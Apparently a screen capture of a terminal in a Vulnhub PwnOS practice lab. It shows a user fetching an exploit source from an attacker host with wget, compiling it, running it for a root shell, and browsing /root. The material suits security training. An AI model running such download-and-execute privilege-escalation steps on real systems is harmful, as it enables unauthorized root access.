 1 2
7:13
vmware@ubuntuvm: /tmp
File Actions Edit View Help
vmware@ubuntuvm: /tmp × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS ×
vmware@ubuntuvm:/tmp$
vmware@ubuntuvm:/tmp$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
vmware@ubuntuvm:/tmp$ wget http://192.168.56.129:8000/9545.c
--06:10:08-- http://192.168.56.129:8000/9545.c
=> `9545.c'
Connecting to 192.168.56.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
100%[====================================================================================================>] 9,408 --.--K/s
06:10:08 (526.50 MB/s) - `9545.c' saved [9408/9408]
vmware@ubuntuvm:/tmp$ which gcc
/usr/bin/gcc
vmware@ubuntuvm:/tmp$ gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
vmware@ubuntuvm:/tmp$ chmod +x exploit
vmware@ubuntuvm:/tmp$ ./exploit
# cd /root
# ls -alh
total 28K
drwxr-xr-x 4 root root 4.0K 2008-06-12 13:18 .
drwxr-xr-x 21 root root 4.0K 2008-06-10 06:37 ..
-rw-r--r-- 1 root root 775 2008-06-20 14:39 .bash_history
-rw-r--r-- 1 root root 2.2K 2007-05-15 11:07 .bashrc
drwxr-xr-x 2 root root 4.0K 2008-06-12 13:18 keys
-rw------- 1 root root 0 2008-06-11 09:34 .mysql_history
-rw-r--r-- 1 root root 141 2007-05-15 11:07 .profile
drwx------ 2 root root 4.0K 2008-06-11 10:44 .ssh
# cd keys
# ls -alh
total 8.0K
drwxr-xr-x 2 root root 4.0K 2008-06-12 13:18 .
drwxr-xr-x 4 root root 4.0K 2008-06-12 13:18 ..
#